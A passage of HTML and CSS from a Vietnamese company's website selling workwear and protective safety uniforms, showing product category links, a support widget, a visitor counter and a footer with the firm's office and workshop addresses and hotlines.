															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân xây dựng | dong phuc bao ho" href="dong-phuc-cong-nhan-xay-dung.html" class=link28>Đồng phục công nhân xây dựng</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân lắp ráp | dong phuc bao ho" href="dong-phuc-cong-nhan-lap-rap.html" class=link28>Đồng phục công nhân lắp ráp</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân giày da | dong phuc bao ho" href="dong-phuc-cong-nhan-giay-da.html" class=link28>Đồng phục công nhân giày da</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân cơ khí | dong phuc bao ho" href="dong-phuc-cong-nhan-co-khi.html" class=link28>Đồng phục công nhân cơ khí</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân chế tạo máy | dong phuc bao ho" href="dong-phuc-cong-nhan-che-tao-may.html" class=link28>Đồng phục công nhân chế tạo máy</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân điện | dong phuc bao ho" href="dong-phuc-cong-nhan-dien.html" class=link28>Đồng phục công nhân điện</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân thực phẩm | dong phuc bao ho" href="dong-phuc-cong-nhan-thuc-pham.html" class=link28>Đồng phục công nhân thực phẩm</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân hóa chất | dong phuc bao ho" href="dong-phuc-cong-nhan-hoa-chat.html" class=link28>Đồng phục công nhân hóa chất</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo vệ | dong phuc bao ho" href="dong-phuc-bao-ve.html" class=link28>Đồng phục bảo vệ</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân | dong phuc bao ho" href="dong-phuc-cong-nhan.html" class=link28>Đồng phục công nhân</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục kỹ thuật | dong phuc bao ho" href="dong-phuc-ky-thuat.html" class=link28>Đồng phục kỹ thuật</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Quần áo phản quang | dong phuc bao ho" href="Quan-ao-phan-quang.html" class=link28>Quần áo phản quang</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Áo gile phản quang | dong phuc bao ho" href="ao-gile-phan-quang.html" class=link28>Áo gile phản quang</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Áo khoác bảo hộ | dong phuc bao ho" href="ao-khoac-bao-ho.html" class=link28>Áo khoác bảo hộ</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Áo liền quần bảo hộ lao động | dong phuc bao ho" href="ao-lien-quan-bao-ho-lao-dong.html" class=link28>Áo liền quần bảo hộ lao động</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Mũ bảo hộ lao động | dong phuc bao ho" href="Mu-bao-ho-lao-dong.html" class=link28>Mũ bảo hộ lao động</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Kính bảo hộ lao động | dong phuc bao ho" href="Kinh-bao-ho-lao-dong.html" class=link28>Kính bảo hộ lao động</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Tạp dề bảo hộ lao động | dong phuc bao ho" href="Tap-de-bao-ho-lao-dong.html" class=link28>Tạp dề bảo hộ lao động</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Găng tay bảo hộ lao động | dong phuc bao ho" href="Gang-tay-bao-ho-lao-dong.html" class=link28>Găng tay bảo hộ lao động</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Giầy, ủng bảo hộ lao động  | dong phuc bao ho" href="Giay,-ung-bao-ho-lao-dong-.html" class=link28>Giầy, ủng bảo hộ lao động </a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Khẩu trang, mặt nạ bảo hộ | dong phuc bao ho" href="Khau-trang,-mat-na-bao-ho.html" class=link28>Khẩu trang, mặt nạ bảo hộ</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Bịt tai, nút tai chống ồn | dong phuc bao ho" href="Bit-tai,-nut-tai-chong-on.html" class=link28>Bịt tai, nút tai chống ồn</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ theo yêu cầu | dong phuc bao ho" href="dong-phuc-bao-ho-theo-yeu-cau.html" class=link28>Đồng phục bảo hộ theo yêu cầu</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ ngành khác | dong phuc bao ho" href="dong-phuc-bao-ho-nganh-khac.html" class=link28>Đồng phục bảo hộ ngành khác</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ giá rẻ | dong phuc bao ho" href="dong-phuc-bao-ho-gia-re.html" class=link28>Đồng phục bảo hộ giá rẻ</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
																					</table>
									</div></td>
											</tr>
											<tr>
												<td height=5></td>
											</tr>
										</table>
									</div>
									</td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/bottom_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td height=5></td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/top_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td background="images/bottom_box.png">
									<div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="230">
																						<tr>
												<td>
												<table border="0" cellpadding="0" style="border-collapse: collapse">
													<tr>
														<td>
														<img border="0" src="images/5.jpg" width="11" height="32"></td>
														<td background="images/6.jpg"><font class=fonttop>H&#7895; tr&#7907; online</font></td>
														<td>
														<img border="0" src="images/7.jpg" width="18" height="32"></td>
													</tr>
												</table>
												</td>
											</tr>
											<tr>
												<td height="15"></td>
											</tr>
											<tr>
												<td><div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table7">
														
														<tr>
															<td height="24">
															<p align="center"><font class=font7>Hỗ trợ online</font></td>
														</tr>
														<tr>
															<td height="24">
															<p align="center">
															<a href="ymsgr:sendim?dongphucducdung">
															<img src="http://mail.opi.yahoo.com/online?u=dongphucducdung&m=g&t=2 align=" align="middle" border="0"></a></td>
														</tr>
														
														
													</table>
												</div></td>
											</tr>
											<tr>
												<td height=10></td>
											</tr>
										</table>
									</div></td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/bottom_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td height=5></td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/top_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td background="images/bottom_box.png">
									<div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="230">
											<tr>
												<td height="5"></td>
											</tr>
											<tr>
												<td>
												<table border="0" cellpadding="0" style="border-collapse: collapse">
													<tr>
														<td>
														<img border="0" src="images/5.jpg" width="11" height="32"></td>
														<td background="images/6.jpg"><font class=fonttop>Th&#7889;ng kê website</font></td>
														<td>
														<img border="0" src="images/7.jpg" width="18" height="32"></td>
													</tr>
												</table>
												</td>
											</tr>
											<tr>
												<td><div align="center">
																						<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table27">
																							<tr>
																								<td height="5"></td>
																							</tr>
																							<tr>
																								<td height="5"><div align="center">
										<table border="0" cellpadding="0" cellspacing="0" width="92%" id="table13">
											<tr>
												<td height="22"><font class=font7>S&#7889; ng&#432;&#7901;i online :								13
</td>
											</tr>
											<tr>
												<td height="22"><font class=font7>S&#7889; l&#432;&#7907;t truy c&#7853;p : 6.485.205
</td>
											</tr>
										</table>
									</div></td>
																							</tr>
																							<tr>
																								<td height="5"></td>
																							</tr>
																						</table>
																					</div></td>
											</tr>
																					</table>
									</div></td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/bottom_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td height=5></td>
								</tr>
																<tr>
									<td>
									<img border="0" src="images/top_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td background="images/bottom_box.png">
									<div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="230">
											<tr>
												<td height="5"></td>
											</tr>
											<tr>
												<td>
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="98%">
														<tr>
															<td><div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table4"><tr><td>
																															
											
															<a title="Địa chỉ bán đồng phục bảo hộ may sẵn | dong phuc bao ho" href="dia-chi-ban-dong-phuc-bao-ho-may-san.html" class=link280><u><i>Địa chỉ bán đồng phục bảo hộ may sẵn</u></i></a> | 
											
											
															<a title="Đồng phục bảo hộ  đẹp | dong phuc bao ho" href="dong-phuc-bao-ho--dep.html" class=link280><u><i>Đồng phục bảo hộ  đẹp</u></i></a> | 
											
											
															<a title="Mua đồng phục bảo hộ | dong phuc bao ho" href="Mua-dong-phuc-bao-ho.html" class=link280><u><i>Mua đồng phục bảo hộ</u></i></a> | 
											
											
															<a title="Đồng phục bảo hộ may sẵn | dong phuc bao ho" href="dong-phuc-bao-ho-may-san.html" class=link280><u><i>Đồng phục bảo hộ may sẵn</u></i></a> | 
											
											
															<a title="Công ty may đồng phục bảo hộ | dong phuc bao ho" href="Cong-ty-may-dong-phuc-bao-ho.html" class=link280><u><i>Công ty may đồng phục bảo hộ</u></i></a> | 
											
											
															<a title="Quần áo bảo hộ lao động | dong phuc bao ho" href="Quan-ao-bao-ho-lao-dong.html" class=link280><u><i>Quần áo bảo hộ lao động</u></i></a> | 
											
											
															<a title="Bán đồng phục bảo hộ | dong phuc bao ho" href="Ban-dong-phuc-bao-ho.html" class=link280><u><i>Bán đồng phục bảo hộ</u></i></a> | 
											
											
															<a title="Cơ sở may đồng phục bảo hộ | dong phuc bao ho" href="Co-so-may-dong-phuc-bao-ho.html" class=link280><u><i>Cơ sở may đồng phục bảo hộ</u></i></a> | 
											
											
															<a title="Địa chỉ may đồng phục bảo hộ | dong phuc bao ho" href="dia-chi-may-dong-phuc-bao-ho.html" class=link280><u><i>Địa chỉ may đồng phục bảo hộ</u></i></a> | 
											
																					</td></tr></table>
									</div></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
																					</table>
									</div></td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/bottom_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td height=5></td>
								</tr>

																<tr>
									<td>
									<img border="0" src="images/top_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td background="images/bottom_box.png">
									<div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="230">
											<tr>
												<td height="5"></td>
											</tr>
											<tr>
												<td>
												<table border="0" cellpadding="0" style="border-collapse: collapse">
													<tr>
														<td>
														<img border="0" src="images/5.jpg" width="11" height="32"></td>
														<td background="images/6.jpg"><font class=fonttop>&#272;&#7889;i tác kinh doanh</font></td>
														<td>
														<img border="0" src="images/7.jpg" width="18" height="32"></td>
													</tr>
												</table>
												</td>
											</tr>
											<tr>
												<td><div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" id="table11">
													<tr>
									<td height=15></td>
								</tr>
														
														<tr>
															<td>
<a href="/" title="dong phuc bao ho" target=_blank>
<img src="anhqc/Dong-phuc-bao-ho-139169357.jpg" width="220" border="0"></a> 
</td>
														</tr>
														
														
														<tr>
									<td height=5></td>
								</tr>

													</table>
												</div></td>
											</tr>
																					</table>
									</div></td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/bottom_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td height=5></td>
								</tr>
							</table>
						</div>
						</td>
					</tr>
				</table>
			</div>
			</td>
		</tr>

				
		<tr>
			<td><div align="center">
	<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table1">
		<tr>
			<td>
			<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="1000" id="table2" bgcolor="#ffffff">
										<tr>
						<td background="images/2.jpg" height="5">
						<div align="center">
							<table border="0" cellpadding="0" style="border-collapse: collapse"  id="table3">
								<tr>
									<td background="images/2.jpg" height="29">
									<table border="0" cellpadding="0" style="border-collapse: collapse" id="table8">
										<tr>
											<td width=5></td>
											<td><a href="/" class=menu>Trang chủ</a></td>
											<td width=30><center>
											<font color="#FFFFFF">|</font></center>
											</td>
											

											<td>
												<a href="dong-phuc-bao-ho-.html" class=menu>
											Đồng phục bảo hộ </a></td>
											
												
										<td width=30><center>
											|</center>
											</td>
											

											<td>
												<a href="Bao-ho-lao-dong.html" class=menu>
											Bảo hộ lao động</a></td>
											
												
										<td width=30><center>
											|</center>
											</td>
											

											<td>
												<a href="May-dong-phuc-bao-ho-.html" class=menu>
											May đồng phục bảo hộ </a></td>
											
												
										<td width=30><center>
											|</center>
											</td>
											

											<td>
												<a href="ao-bao-ho.html" class=menu>
											Áo bảo hộ</a></td>
											
												
										<td width=30><center>
											|</center>
											</td>
											

											<td>
												<a href="Quan-bao-ho.html" class=menu>
											Quần bảo hộ</a></td>
											
												
										<td width=30><center>
											|</center>
											</td>
											

											<td>
												<a href="In-bao-ho.html" class=menu>
											In bảo hộ</a></td>
											
												


											
																						

										</tr>
									</table>
									</td>
								</tr>							</table>
						</div>
						</td>
					</tr>
					<tr>
						<td  height="15">
						<img border="0" src="images/1.png" width="1000" height="16"></td>
					</tr>
					<tr>
						<td  height="5"><div align="center">
						<table border="0" cellpadding="0" style="border-collapse: collapse" width="98%">
							<tr>
								<td><font class=font7><font class="font7"><font class="font7"><strong>DONGPHUCBAOHO.VN - CHUY&Ecirc;N CUNG CẤP C&Aacute;C LOẠI ĐỒNG PHỤC BẢO HỘ LAO ĐỘNG</strong><br /> </font></font><font size="3"><span style="color: rgb(255, 0, 0);"><span style="font-weight: bold;">C&ocirc;ng ty cổ phần Đồng phục Đức Dũng</span></span></font><br /> <span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;">VP H&agrave; nội: Tr&ecirc;n trục đường 70 Số 89 Ng&otilde; 111 (Tổ d&acirc;n phố số 16), Cầu Bươu, Phường Kiến Hưng, Quận H&agrave; Đ&ocirc;ng, H&agrave; Nội<br /><font size="3"><a href="/upload/Image/BANDODUCDUNG.jpg">Bản đồ chỉ dẫn</a></font><br />Xưởng sản xuất 1: </span></font></span><font size="2"><span style="font-family: Arial;">Đại Mỗ, Từ Li&ecirc;m, H&agrave; Nội</span></font><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;"><br />Xưởng sản xuất 2: </span></font></span><font size="2"><span style="font-family: Arial;">X&atilde; An Tiến, Huyện Mỹ Đức, H&agrave; Nội</span></font><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;"><br /><span style="color: rgb(255, 0, 0);"><font size="3">Điện thoại: 0462 968 555 - Hotline: 0978 637 118 (Ms.Nguyệt)</font></span><br />Xưởng in: </span></font></span><font size="2"><span style="font-family: Arial;">Th&ocirc;n Cương Ng&ocirc; - Tứ Hiệp - Thanh Tr&igrave; - H&agrave; Nội</span></font><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;"><br />Xưởng th&ecirc;u: </span></font></span><font size="2"><span style="font-family: Arial;">Cổ nhuế, Từ Li&ecirc;m, H&agrave; Nội</span></font><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;"><br />Email: info@dongphuc.net<br />VP TP Hồ Ch&iacute; Minh: </span></font></span><font size="2"><span style="font-family: Arial;">Đường C&aacute;ch Mạng Th&aacute;ng 8, Phường 4, Q. T&acirc;n B&igrave;nh, TP Hồ Ch&iacute; Minh</span></font><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;"><br /><span style="color: rgb(255, 0, 0);"><font size="3">Hotline: 0933 800 801 (Mr.T&igrave;nh)<br /></font></span>Xưởng may TP HCM: </span></font></span><font size="2"><span style="font-family: Arial;">2803/1A Đường Vườn L&agrave;i, Khu phố 1, Phường An Ph&uacute; Đồng, Quận 12, TP Hồ Ch&iacute; Minh</span></font><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;"><br />Email TPHCM: saigon@dongphuc.net<br /></span></font></span>
<div style="text-align: center;"><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;">Ch&uacute;ng t&ocirc;i c&oacute; đội ngũ chuy&ecirc;n nghiệp tư vấn v&agrave; chăm s&oacute;c kh&aacute;ch h&agrave;ng tận nơi trong khu vực H&agrave; Nội v&agrave; c&aacute;c tỉnh</span></font></span><br /><span style="font-weight: bold;"><font size="2"><span style="font-family: Arial;">Ch&uacute; &yacute; c&aacute;c mẫu &aacute;o tr&ecirc;n website chỉ mang t&iacute;nh chất tham khảo, ch&uacute;ng t&ocirc;i kh&ocirc;ng b&aacute;n lẻ m&agrave; may theo đơn đặt h&agrave;ng</span></font></span></div></font></td>
							</tr><tr>
									<td>
</td><td width="180" valign="bottom"><font class=font7>Thiết kế website & Seo: <a href="http://ogo.vn">
									ogo.vn</a></td>
								</tr>
						</table>
						</div></td>
					</tr>
					<tr>
						<td  height="15">
						&nbsp;</td>
					</tr>
									</table>
			</div>
			</td>
		</tr>
	</table>
</div></td>
		</tr>

		

		</table>
</div>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://dongphucbaoho.vn/style.css
body_size: 1980
content:
body{
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-decoration: none;
	line-height:130%;
	background-color: #CDCDCD;
	
}
td{
	font-family: Arial;
	font-size: 10px;
	color: #333333;
	text-decoration: none;

}
BR,p{
	margin-top:1px;
	margin-bottom:3px;
	font-size: 12px;
}
input{
	font-family: Arial;
	font-size:12px;
	font-weight:normal;
}
select {
	font-family: Arial;
	font-size: 12px;
}

h1 {

font-family:  arial;
	font-size: 17px;
	color: black;
	font-weight: bold;
margin:0px 0px 0px 0px;
padding:2px;
}
h2.htop {

font-family:  arial;
	font-size: 17px;
	color: black;
	font-weight: bold;
margin:0px 0px 0px 0px;
padding:2px;
}

h2 {

font-family:  arial;
	font-size: 13px;
	color: #999797;
	font-weight: bold;

}

a.link{
	font-family: Arial;
	font-size: 10px;
	color: black;
text-decoration:  underline; 
	

}
a.link:hover{
	font-family: Arial;
	font-size: 11px;
	color: red;
	font-weight: bold;
text-decoration:  underline; 
}

a.link1{
	font-family: Arial;
	font-size: 13px;
	color: #ffffff;
	font-weight: bold;
	text-transform:uppercase;


}
a.link1:hover{
	font-family: Arial;
	font-size: 13px;
	color: #FFE400;
	font-weight: bold;
	text-transform:uppercase;

}



a.menu{
	font-family: Arial;
	font-size: 12px;
	color: black;
}
a.menu:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
}
a.menu1{
	font-family: Arial;
	font-size: 13px;
	color: black;
}
a.menu1:hover{
	font-family: Arial;
	font-size: 13px;
	color: red;
}
a.menu2{
	font-family: Arial;
	font-size: 12px;
	color: #EDD5A5;
}
a.menu2:hover{
	font-family: Arial;
	font-size: 12px;
	color: white;
}
a.menu3{
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	color: black;
}
a.menu3:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
	font-weight: bold;
}

a.link2{
	font-family: Arial;
	font-size: 12px;
	color: black;
	font-weight: bold;
}
a.link2:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
	font-weight: bold;
}
a.link28{
	font-family: Arial;
	font-size: 12px;
	color: black;
	font-weight: bold;
}
a.link28:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
	font-weight: bold;
}
a.link280{
	font-family: Arial;
	font-size: 11px;
	color: black;
}
a.link280:hover{
	font-family: Arial;
	font-size: 11px;
	color: red;
}

a.link281{
	font-family: Arial;
	font-size: 11px;
	color: black;
}
a.link281:hover{
	font-family: Arial;
	font-size: 11px;
	color: red;
}
a.link29{
	font-family: Arial;
	font-size: 12px;
	color: white;
}
a.link29:hover{
	font-family: Arial;
	font-size: 12px;
	color: #FFDE00;
}
a.link399{
	font-family: Arial;
	font-size: 12px;
	color: black;
}
a.link399:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
}

a.link3{
	font-family: Arial;
	font-size: 11px;
	color: black;
	font-weight: bold;
}
a.link3:hover{
	font-family: Arial;
	font-size: 11px;
	color: red;
	font-weight: bold;
}
a.link31{
	font-family: Arial;
	font-size: 11px;
	color: black;
	font-weight: bold;
}
a.link31:hover{
	font-family: Arial;
	font-size: 11px;
	color: black;
	font-weight: bold;
}
a.link36{
	font-family: Arial;
	font-size: 12px;
	color: black;
}
a.link36:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
}

a.link4{
	font-family: Arial;
	font-size: 11px;
	color: black;
	font-weight: bold;
}
a.link4:hover{
	font-family: Arial;
	font-size: 11px;
	color: red;
	font-weight: bold;
}

a.linkdv{
	font-family: Arial;
	font-size: 12px;
	color: #7CB628;
	}
a.linkdv:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
}

a.link35{
	font-family: Arial;
	font-size: 12px;
	color: red;
}
a.link35:hover{
	font-family: Arial;
	font-size: 12px;
	color: black;
}
a.link39{
	font-family: Arial;
	font-size: 12px;
	color: red;
	font-weight: bold;
}
a.link39:hover{
	font-family: Arial;
	font-size: 12px;
	color: black;
	font-weight: bold;
}

a.link7{
	font-family: Arial;
	font-size: 13px;
	color: 03A54F;
	font-weight: bold;
}
a.link7:hover{
	font-family: Arial;
	font-size: 13px;
	color: red;
	font-weight: bold;
}
a.link71{
	font-family: Arial;
	font-size: 12px;
	color: black;
	}
a.link71:hover{
	font-family: Arial;
	font-size: 12px;
	color: red;
}
a.link247{
	font-family: Arial;
	font-size: 11px;
	color: red;
	}
a.link247:hover{
	font-family: Arial;
	font-size: 11px;
	color: black;
}

